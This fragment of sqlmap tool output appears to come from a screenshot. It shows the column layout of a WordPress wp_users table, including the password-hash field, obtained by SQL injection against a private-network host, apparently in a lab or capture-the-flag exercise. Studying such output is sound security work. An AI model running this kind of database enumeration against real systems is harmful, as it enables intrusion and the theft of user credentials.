 Database: wordpress
Table: wp_users
[22 columns]
+---------------------+---------------------+
| Column              | Type                |
+---------------------+---------------------+
| ID                  | bigint(20) unsigned |
| user_activation_key | varchar(60)         |
| user_aim            | varchar(50)         |
| user_browser        | varchar(200)        |
| user_description    | longtext            |
| user_domain         | varchar(200)        |
| user_email          | varchar(100)        |
| user_firstname      | varchar(50)         |
| user_icq            | int(10) unsigned    |
| user_idmode         | varchar(20)         |
| user_ip             | varchar(15)         |
| user_lastname       | varchar(50)         |
| user_level          | int(2) unsigned     |
| user_login          | varchar(60)         |
| user_msn            | varchar(100)        |
| user_nicename       | varchar(50)         |
| user_nickname       | varchar(50)         |
| user_pass           | varchar(64)         |
| user_registered     | datetime            |
| user_status         | int(11)             |
| user_url            | varchar(100)        |
| user_yim            | varchar(50)         |
+---------------------+---------------------+
[03:03:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 47 times
[03:03:37] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.0.126'
[*] ending @ 03:03:37 /2022-08-24/